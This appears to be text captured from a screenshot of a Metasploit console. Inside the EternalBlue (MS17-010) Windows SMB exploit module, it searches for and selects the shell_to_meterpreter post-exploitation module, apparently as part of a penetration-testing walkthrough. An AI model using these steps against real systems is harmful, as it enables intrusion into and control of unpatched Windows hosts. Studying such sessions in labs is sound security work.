 msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) >